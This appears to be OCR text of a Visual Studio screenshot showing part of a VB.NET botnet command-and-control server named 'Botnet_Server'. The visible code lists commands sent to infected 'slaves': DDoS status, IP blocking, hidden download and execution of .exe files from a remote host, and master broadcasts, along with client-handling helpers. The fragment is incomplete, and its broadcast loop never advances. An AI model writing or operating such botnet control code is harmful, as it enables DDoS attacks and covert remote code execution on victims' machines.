 Botnet_Server - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Roy Gerbil
Debug Any CPU Start
Form1.vb Form1.vb [Design]
Botnet_Server Form1 MBroadcast
Server Explorer
Toolbox
479 Send2Client(IP, "StatusDDOS")
480 Send2Client(IP, "ListBlocked")
481 Send2Client(IP, "Block <IP>")
482 Send2Client(IP, "Unblock <IP>")
483 Send2Client(IP, "Download <IP:PORT> <HIDE/SHOW> <Filename.exe>")
484 Send2Client(IP, "Execute <IP:PORT> <HIDE/SHOW> <Filename.exe>")
485 Send2Client(IP, "CountSlaves")
486 Send2Client(IP, "CountMasters")
487 Send2Client(IP, "ECHO <On/Off/Clear/List/Slaves>")
488 Send2Client(IP, "MasterBroadcast <Message>")
489 Return True
490 End Function
491 Function KickClientIP(ByVal IP As String)
492 Try
493 For Each xclient As TcpClient In totalclients
494 If xclient.Client.RemoteEndPoint.ToString = IP Then
495 xclient.Client.Close()
496 End If
497 Next
498 Catch
499 End Try
500 Return True
501 End Function
502 Function MBroadcast(ByVal IP As String, ByVal message As String)
503 Dim Args As String() = message.Split(" ")
504 Dim str1 As String = ""
505 Try
506 Dim i As Integer = 1
507 While i < Args.Length
508 str1 = str1 + Args(i) + " "
509 End While
510 str1 = str1.TrimEnd(" ")
511 Catch ex As Exception
512
513 End Try
514 End Function
133 %
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Botnet_Server' (1 projec
Botnet_Server
My Project
References
Form1.vb
Solution... Team Ex... Class View
Properties
Item(s) Saved Ln 510 Col 37 Ch 37 INS Add to Source Control